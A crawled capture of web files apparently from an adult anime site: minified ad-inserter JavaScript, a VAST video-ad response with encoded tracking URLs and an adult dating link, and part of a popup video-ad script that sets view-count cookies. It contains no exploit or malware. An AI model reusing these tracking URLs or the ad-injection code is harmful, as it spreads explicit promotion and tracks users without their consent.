g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae78c22dc1a843c0aebfa2505a907da3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://s.magsrv.com/splash.php?idzone=4911768&cookieconsent=true
body_size: 4324
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="8036688">
    <InLine>
      <AdSystem>ExoClick</AdSystem>
      <AdTitle/>
      <Impression id="exotr"><![CDATA[https://s.magsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4911768&ccccb83532fac8c735ec424b56e74247=tsVuZ8uHLtt4cdvHzq4cfXTh6689dlTlK8E.fPdx6ct3nlu48.WtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM2JYJHJ5qZd1duuBthu1ymuCpynPxw5dOXTXA3PYzHBU.5Tn25ceXDjrgbqgrcz8.Ovbxw1wN4zSuZ9PPHj37eNcDbTFbj01OGfHjw1wNtMSTsQPS5.OHPt28eNcDdrFMDFcE0ufHl35eOfPzw1wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cOXnnz4cufXpy59PHnXPYzHBU.5SvSxW5n26657GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.fHW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj41z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbz4a7KY132Kn8.[base64].GuWapqmCevPhrglamelgrmXkmbcz4a63Kq15Jm3M.[base64].fDXU1TBPWu25WxBHn211NUwT1r2uU1QTS58dcDbDdrlNcFTlK7Da9eE7mfLjrgbnpmvwz662G16XKLHKq16XKrI68.OuBuVyu6amJevCdzPlrgbaYknYgelXrwncz4a6a2V4JbXJa5qcF4G89dNbK8Etrktc1OC8rEjmeuJzBe1iOxxfjnw1xOYL2sR2OL8s.GuJzBe1iOxxfnnw1xOYL2sR2OL9M.GuJzBe1iOxxfrnw1xOYL2sR2OL9s.GuJzBe1iOxxfvnw1xOYL2sR2OL.M.GuJzBe1iOxxfznw1xOYL2sR2OL8eGfDW03KvZUw85ny6dvOtmBtep9huCV5e1iOxzPhrqcamlbXZcqrXtYjscz67uAO3rrYsargmlXdjmmpz4buOtixquCaVdpyCPPhu4cvPPnw5c.[base64].2tmymPPXZU5Su0xPPBK9ny12VOUrtMTzwSvLu0uUWOStYZ8enThrsqcpXaYnngleXjctcjztYpgYrgml122WQN58e_bx44dPHXny58O3fz28ee3ns23xd68HObreuuCRyqtiSfPj37ePHDp4689bU00UDjU0tTktefGA--&is_vast=0&should_log=0&cb=e2e_696dd1f50e7391.10769062]]></Impression>
      <Error><![CDATA[https://s.magsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4911768&dg=8036688-USA-127283390-0-0-1-0-InLine]]></Error>
      <Creatives>
        <Creative sequence="1" id="127283390">
          <Linear skipoffset="00:00:05">
            <Duration>00:00:20.54</Duration>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://s.magsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_696dd1f50e3bd8.41760480&tracking_event=progress&progress=00:00:10.000&idzone=4911768&ccccb83532fac8c735ec424b56e74247=tsVuZ8uHLtt4cdvHzq4cfXTh6689dlTlK8E.fPdx6ct3nlu48.WtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM2JYJHJ5qZd1duuBthu1ymuCpynPxw5dOXTXA3PYzHBU.5Tn25ceXDjrgbqgrcz8.Ovbxw1wN4zSuZ9PPHj37eNcDbTFbj01OGfHjw1wNtMSTsQPS5.OHPt28eNcDdrFMDFcE0ufHl35eOfPzw1wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cOXnnz4cufXpy59PHnXPYzHBU.5SvSxW5n26657GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.fHW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj41z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbz4a7KY132Kn8.[base64].Nc9M1.C9VbFdlWe3jrgbnYprlcpz4a2oK8F3nJpWJHF4G8.nXh549..uVythqyCvBeema_BevCdzN.aquCV7XK5Ww1ZBXgvPTNfgu25U1TBPXBNLm1HNY3rYbZjmaiXtcpz1wST0uVVQTSrsRxrwS2sRwNr0uMVTS1Z8tdVjPLPhrqsZ558NdTVME9a9eE7meupqmCeteViRzPXU1TBPWva5TnrZpmuqcpXtcpz4a7ac.GuCWtymViPPhrlmXdslbqz4a4G6XKp5paoLXF42MJrK8.GuBuSyOuDGaVzPhrckYgjXgqnz4a6mqYJ6123K2II8.2upqmCete1ymqCaXPjrgbYbtcprgqcpXYbXrwncz5cdcDc9M1.GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8tcDbTEk7ED0q9eE7mfDXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.GuJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a4G66WHXYGl6prKWnM.[base64].GuBtiqpytevCdzPtrtssgbz49.3jxw6eOvPp279OnHpy7dvPZtvi714NsucddcEjlVbEk.fHv28eOHTx1562ppooHGppanJa8.MA--]]></Tracking>
              <Tracking id="prog_2" event="progress" offset="00:00:04.000"><![CDATA[https://s.magsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_696dd1f50e3c65.87831780&tracking_event=progress&progress=25%&idzone=4911768&ccccb83532fac8c735ec424b56e74247=tsVuZ8uHLtt4cdvHzq4cfXTh6689dlTlK8E.fPdx6ct3nlu48.WtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM2JYJHJ5qZd1duuBthu1ymuCpynPxw5dOXTXA3PYzHBU.5Tn25ceXDjrgbqgrcz8.Ovbxw1wN4zSuZ9PPHj37eNcDbTFbj01OGfHjw1wNtMSTsQPS5.OHPt28eNcDdrFMDFcE0ufHl35eOfPzw1wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cOXnnz4cufXpy59PHnXPYzHBU.5SvSxW5n26657GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.fHW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj41z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbz4a7KY132Kn8.[base64].Nc9M1.C9VbFdlWe3jrgbnYprlcpz4a2oK8F3nJpWJHF4G8.nXh549..uVythqyCvBeema_BevCdzN.aquCV7XK5Ww1ZBXgvPTNfgu25U1TBPXBNLm1HNY3rYbZjmaiXtcpz1wST0uVVQTSrsRxrwS2sRwNr0uMVTS1Z8tdVjPLPhrqsZ558NdTVME9a9eE7meupqmCeteViRzPXU1TBPWva5TnrZpmuqcpXtcpz4a7ac.GuCWtymViPPhrlmXdslbqz4a4G6XKp5paoLXF42MJrK8.GuBuSyOuDGaVzPhrckYgjXgqnz4a6mqYJ6123K2II8.2upqmCete1ymqCaXPjrgbYbtcprgqcpXYbXrwncz5cdcDc9M1.GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8tcDbTEk7ED0q9eE7mfDXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.GuJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a4G66WHXYGl6prKWnM.[base64].GuBtiqpytevCdzPtrtssgbz49.3jxw6eOvPp279OnHpy7dvPZtvi714NsucddcEjlVbEk.fHv28eOHTx1562ppooHGppanJa8.MA--]]></Tracking>
              <Tracking id="prog_3" event="progress" offset="00:00:09.000"><![CDATA[https://s.magsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_696dd1f50e3cb9.22453046&tracking_event=progress&progress=50%&idzone=4911768&ccccb83532fac8c735ec424b56e74247=tsVuZ8uHLtt4cdvHzq4cfXTh6689dlTlK8E.fPdx6ct3nlu48.WtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM2JYJHJ5qZd1duuBthu1ymuCpynPxw5dOXTXA3PYzHBU.5Tn25ceXDjrgbqgrcz8.Ovbxw1wN4zSuZ9PPHj37eNcDbTFbj01OGfHjw1wNtMSTsQPS5.OHPt28eNcDdrFMDFcE0ufHl35eOfPzw1wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cOXnnz4cufXpy59PHnXPYzHBU.5SvSxW5n26657GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.fHW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj41z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbz4a7KY132Kn8.[base64].Nc9M1.C9VbFdlWe3jrgbnYprlcpz4a2oK8F3nJpWJHF4G8.nXh549..uVythqyCvBeema_BevCdzN.aquCV7XK5Ww1ZBXgvPTNfgu25U1TBPXBNLm1HNY3rYbZjmaiXtcpz1wST0uVVQTSrsRxrwS2sRwNr0uMVTS1Z8tdVjPLPhrqsZ558NdTVME9a9eE7meupqmCeteViRzPXU1TBPWva5TnrZpmuqcpXtcpz4a7ac.GuCWtymViPPhrlmXdslbqz4a4G6XKp5paoLXF42MJrK8.GuBuSyOuDGaVzPhrckYgjXgqnz4a6mqYJ6123K2II8.2upqmCete1ymqCaXPjrgbYbtcprgqcpXYbXrwncz5cdcDc9M1.GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8tcDbTEk7ED0q9eE7mfDXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.GuJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a4G66WHXYGl6prKWnM.[base64].GuBtiqpytevCdzPtrtssgbz49.3jxw6eOvPp279OnHpy7dvPZtvi714NsucddcEjlVbEk.fHv28eOHTx1562ppooHGppanJa8.MA--]]></Tracking>
              <Tracking id="prog_4" event="progress" offset="00:00:14.000"><![CDATA[https://s.magsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_696dd1f50e3cf3.97061051&tracking_event=progress&progress=75%&idzone=4911768&ccccb83532fac8c735ec424b56e74247=tsVuZ8uHLtt4cdvHzq4cfXTh6689dlTlK8E.fPdx6ct3nlu48.WtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM2JYJHJ5qZd1duuBthu1ymuCpynPxw5dOXTXA3PYzHBU.5Tn25ceXDjrgbqgrcz8.Ovbxw1wN4zSuZ9PPHj37eNcDbTFbj01OGfHjw1wNtMSTsQPS5.OHPt28eNcDdrFMDFcE0ufHl35eOfPzw1wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cOXnnz4cufXpy59PHnXPYzHBU.5SvSxW5n26657GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.fHW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj41z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbz4a7KY132Kn8.[base64].Nc9M1.C9VbFdlWe3jrgbnYprlcpz4a2oK8F3nJpWJHF4G8.nXh549..uVythqyCvBeema_BevCdzN.aquCV7XK5Ww1ZBXgvPTNfgu25U1TBPXBNLm1HNY3rYbZjmaiXtcpz1wST0uVVQTSrsRxrwS2sRwNr0uMVTS1Z8tdVjPLPhrqsZ558NdTVME9a9eE7meupqmCeteViRzPXU1TBPWva5TnrZpmuqcpXtcpz4a7ac.GuCWtymViPPhrlmXdslbqz4a4G6XKp5paoLXF42MJrK8.GuBuSyOuDGaVzPhrckYgjXgqnz4a6mqYJ6123K2II8.2upqmCete1ymqCaXPjrgbYbtcprgqcpXYbXrwncz5cdcDc9M1.GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8tcDbTEk7ED0q9eE7mfDXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.GuJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a4G66WHXYGl6prKWnM.[base64].GuBtiqpytevCdzPtrtssgbz49.3jxw6eOvPp279OnHpy7dvPZtvi714NsucddcEjlVbEk.fHv28eOHTx1562ppooHGppanJa8.MA--]]></Tracking>
              <Tracking id="prog_5" event="progress" offset="00:00:19.000"><![CDATA[https://s.magsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_696dd1f50e3d34.80210428&tracking_event=progress&progress=100%&idzone=4911768&ccccb83532fac8c735ec424b56e74247=tsVuZ8uHLtt4cdvHzq4cfXTh6689dlTlK8E.fPdx6ct3nlu48.WtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM2JYJHJ5qZd1duuBthu1ymuCpynPxw5dOXTXA3PYzHBU.5Tn25ceXDjrgbqgrcz8.Ovbxw1wN4zSuZ9PPHj37eNcDbTFbj01OGfHjw1wNtMSTsQPS5.OHPt28eNcDdrFMDFcE0ufHl35eOfPzw1wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cOXnnz4cufXpy59PHnXPYzHBU.5SvSxW5n26657GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.fHW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj41z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbz4a7KY132Kn8.[base64].Nc9M1.C9VbFdlWe3jrgbnYprlcpz4a2oK8F3nJpWJHF4G8.nXh549..uVythqyCvBeema_BevCdzN.aquCV7XK5Ww1ZBXgvPTNfgu25U1TBPXBNLm1HNY3rYbZjmaiXtcpz1wST0uVVQTSrsRxrwS2sRwNr0uMVTS1Z8tdVjPLPhrqsZ558NdTVME9a9eE7meupqmCeteViRzPXU1TBPWva5TnrZpmuqcpXtcpz4a7ac.GuCWtymViPPhrlmXdslbqz4a4G6XKp5paoLXF42MJrK8.GuBuSyOuDGaVzPhrckYgjXgqnz4a6mqYJ6123K2II8.2upqmCete1ymqCaXPjrgbYbtcprgqcpXYbXrwncz5cdcDc9M1.GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8tcDbTEk7ED0q9eE7mfDXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.GuJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a4G66WHXYGl6prKWnM.[base64].GuBtiqpytevCdzPtrtssgbz49.3jxw6eOvPp279OnHpy7dvPZtvi714NsucddcEjlVbEk.fHv28eOHTx1562ppooHGppanJa8.MA--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickThrough><![CDATA[https://s.magsrv.com/click.php?d=H4sIAAAAAAAAA11SyXLiMBD9FS4cx6Xd9jFhGQixccAsxYUyFgGCt1gyAUofPy1nilmqVaXufq9ftxYPUSE8zyBz1LpSXfrUJUNYWVLIU3Fw1P6q9tk.1WXtpGVuQTpMNBD7.9vLcfxRXsP.WY3z4DT9eLsHrc_AH9yD3tcpvY1FeB_w195LZrlB_3AL55DvjUUQD_0uEYlOQWywnm6971lsrtpBrqzlbBTG0UhGo3A2ZTylCxrHqyVp8kIVuiybTEbrtXxdcYRQXa3nTV3JiVii.nPyQpfxEi_uq6b6zJpcqRZwKzqHqsByqmIqJ24wenfY4fz8c9Mvprn.LrdSWeviTGqlQ70ENPsfBIl5U6SraBudq8FMHLcpv6svuXVPvbfB5gwV4W4nrzIKl5tqo3UdXzd1sQYn2mkZ17OSRcrA7WMXTo6Yx6lJilO.r8q6cPTFUAcz4vjEwZQYTFziUeojw3xsKwzGyFYjI1i7GQxmDAUyRORfLehCEEOeIUL4SJjOA.3oS0cnh06eKN3Uu0TD03esGGqNY8EZtp.EceRj14UWMI1nfuPWvAdbtJ7xXAETYMOBCqFZzJ_.ov8xatncQYMf3CAHAgcRn1JEKGeEMs9v5ayGcvLkoOqL_YjtMS0Xm0fbCyFmOjE84ULS9J2m0oXL90XKE48iJBhnrtj7vwBQG1Z38wIAAA--&cb=e2e_696dd1f50db664.62662252]]></ClickThrough>
            </VideoClicks>
            <MediaFiles>
              <MediaFile delivery="progressive" type="video/mp4"><![CDATA[https://u3y8v8u4.aucdn.net/library/802424/deb75e7ca847e087781e05c7a0af393cb158d2cc.mp4]]></MediaFile>
            </MediaFiles>
            <Icons>
              <Icon>
                <IconClicks>
                  <IconClickThrough>landing.sexselector.com</IconClickThrough>
                </IconClicks>
              </Icon>
            </Icons>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension>
          <TitleCTA>
            <MobileText>Try for Free</MobileText>
            <PCText>Try for Free</PCText>
            <DisplayUrl><![CDATA[sexselector.com]]></DisplayUrl>
            <Tracking><![CDATA[https://s.magsrv.com/click.php?d=H4sIAAAAAAAAA11SyXLiMBD9FS4cx6Xd9jFhGQixccAsxYUyFgGCt1gyAUofPy1nilmqVaXufq9ftxYPUSE8zyBz1LpSXfrUJUNYWVLIU3Fw1P6q9tk.1WXtpGVuQTpMNBD7.9vLcfxRXsP.WY3z4DT9eLsHrc_AH9yD3tcpvY1FeB_w195LZrlB_3AL55DvjUUQD_0uEYlOQWywnm6971lsrtpBrqzlbBTG0UhGo3A2ZTylCxrHqyVp8kIVuiybTEbrtXxdcYRQXa3nTV3JiVii.nPyQpfxEi_uq6b6zJpcqRZwKzqHqsByqmIqJ24wenfY4fz8c9Mvprn.LrdSWeviTGqlQ70ENPsfBIl5U6SraBudq8FMHLcpv6svuXVPvbfB5gwV4W4nrzIKl5tqo3UdXzd1sQYn2mkZ17OSRcrA7WMXTo6Yx6lJilO.r8q6cPTFUAcz4vjEwZQYTFziUeojw3xsKwzGyFYjI1i7GQxmDAUyRORfLehCEEOeIUL4SJjOA.3oS0cnh06eKN3Uu0TD03esGGqNY8EZtp.EceRj14UWMI1nfuPWvAdbtJ7xXAETYMOBCqFZzJ_.ov8xatncQYMf3CAHAgcRn1JEKGeEMs9v5ayGcvLkoOqL_YjtMS0Xm0fbCyFmOjE84ULS9J2m0oXL90XKE48iJBhnrtj7vwBQG1Z38wIAAA--&cb=e2e_696dd1f50db664.62662252]]></Tracking>
          </TitleCTA>
        </Extension>
      </Extensions>
    </InLine>
  </Ad>
</VAST>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://animeporn.tv/wp-content/plugins/script-manager/assets/js/script-manager.js?ver=1.2.22
body_size: 3791
content:
Array.prototype.sample = function(){
	return this[Math.floor(Math.random()*this.length)];
}
class Script_Manager {
	constructor(type, settings) {
		this.type = type;
		this.config = settings;
		this.video = null;
		this.muted = true;
		this.range = null;
		this.tm = settings.closeAt / 1000;
	}
	progress = (e) => {
		var p = (e.srcElement.currentTime / e.srcElement.duration) * 100;
		var o = e.currentTarget;
		o.offsetParent.querySelector("#rang").style.width = p + "%";
		if(this.tm > e.srcElement.currentTime) {
			o.offsetParent.querySelector('.smv_close_count').innerHTML = `Close ad in ${Math.ceil(this.tm - e.srcElement.currentTime)} sec`;
		} else {
			o.offsetParent.querySelector('.smv_close_text').style.display = "block";
			o.offsetParent.querySelector('.smv_close_count').style.display = "none";
		}
	}
	buildVideo = () => {
		let v;
		v = document.createElement("video");
		v.autoplay = true;
			var sc = document.createElement("source"); 
			sc.type = "video/mp4";
			sc.src = this.config.video;
		v.type = "video/mp4";
		v.muted = true;
		v.appendChild(sc);
		v.addEventListener('timeupdate', this.progress.bind(this));
		v.onclick = () => {
			window.open(this.config.url, '_blank');
			let total_views = this.getCookie('SM_V') ? parseInt(this.getCookie('SM_V')) + 1 : 1;
			this.setCookie('SM_V', total_views, this.config.expire);
		}
		if(this.config.repeat > 0) {
			let total_views = this.getCookie('SM_V') ? parseInt(this.getCookie('SM_V')) + 1 : 1;
			this.setCookie('SM_V', total_views, this.config.expire);
		}
		this.video = v;
		return v;
	}
	buildIframe = () => {
		let v;
		let self = this;
		let videos = this.config.videos;
		let url_final = null;
		if(this.config.proxy == 'on')
			url_final = (self.config.a_s && this.zelot() ? script_manager.iframe + '?src=' + window.btoa(this.config.iframe) + '&a=true&media=' + videos.sample() : this.config.iframe);
		else
			url_final = this.config.iframe;
		v = document.createElement("iframe");
		v.src = url_final;
		this.iframe = v;
		if(this.config.repeat > 0) {
			let total_views = this.getCookie('SM_V') ? parseInt(this.getCookie('SM_V')) + 1 : 1;
			this.setCookie('SM_V', total_views, this.config.expire);
		}
		return v;
	}
	buildRange = () => {
		if(this.config.type != 'video') return;
		let p = document.createElement("div");
		p.classList.add("prang")
		let r = document.createElement("div");
		r.classList.add("--rang")
		r.id = "rang"
		p.style.background = 'black';
		r.style.background = 'red';
		p.append(r);
		return p;
	}
	buildClose = () => {
		let x = document.createElement("div");
		x.classList.add("smv_close");
		x.innerHTML = `
			<div class="smv_close_count">Close ad in ${this.tm} sec</div>
			<div class="smv_close_text">
				<span>Close ad</span>
				<svg id="smv_close_x" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" style="display: block;">
					<path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
					<path d="M0 0h24v24H0z" fill="none"></path>
				</svg>
			</div>
			`;
		x.querySelector('.smv_close_text').onclick = (e) => {
			var o = e.currentTarget;
			if(this.config.type == 'video')
				o.offsetParent.offsetParent.querySelector("video").pause();
			o.offsetParent.offsetParent.style.right = "-426px";
			setTimeout(()=>{o.offsetParent.offsetParent.remove();},1000)
		}
		if(this.config.type == 'iframe') {
			setTimeout(()=> {
				x.querySelector('.smv_close_text').style.display = "block";
				x.querySelector('.smv_close_count').style.display = "none";
			}, (this.config.start + this.config.closeAt));
		}
		return x;
	}
	buildMuted = () => {
		if(this.config.type != 'video') return;
		let m = document.createElement("div");
		m.classList.add("--muted");
		m.innerHTML = `<div class="smv_mute_button">
			<svg class="off" viewBox="0 0 15 19" xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<path d="m0 5.5924v5.8152h3.7778l4.7222 4.8461v-15.507l-4.7222 4.8461h-3.7778zm12.75 2.9076c0-1.7155-0.9633-3.1887-2.3611-3.9059v7.8021c1.3978-0.7075 2.3611-2.1807 2.3611-3.8962zm-2.3611-8.5v1.9966c2.7294 0.83352 4.7222 3.431 4.7222 6.5034 0 3.0724-1.9928 5.6699-4.7222 6.5034v1.9966c3.7872-0.882 6.6111-4.3518 6.6111-8.5 0-4.1482-2.8239-7.618-6.6111-8.5z"></path>
			</svg>
			<svg class="on" viewBox="0 0 15 19" xmlns="http://www.w3.org/2000/svg" style="display: block;">
